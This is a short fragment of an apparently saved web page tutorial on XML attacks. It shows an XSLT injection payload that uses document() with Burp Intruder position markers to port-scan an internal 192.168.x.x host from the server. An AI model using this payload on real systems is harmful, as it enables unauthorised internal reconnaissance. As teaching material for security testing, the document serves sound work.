 7/5/2020 eXtensible Markup Language Attacks
raviramesh.info/xml-attacks.html 54/59
</xsl:template>
</xsl:stylesheet>
<data of emplist.xml>
Emp:
* 49: Ravikumar Paghdal
* 50: Mahesh Darji
Internal Network scan using the document()
What if we put document('http://192.168.x.x:22') ?
Port Scanning through BURPSuite Intruder
<?xml version="1.0" encoding="utf-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template match="/emplist">
<xsl:copy-of select="document('http://192.168.0.1:§§')"/>
Emp:<!-- Loop for each emp -->
<xsl:for-each select="emp">
<!-- Print name: emp no and name -->
* <xsl:value-of select="no"/>: <xsl:value-of select="no"/>
</xsl:for-each>
</xsl:template>
</xsl:stylesheet>
 
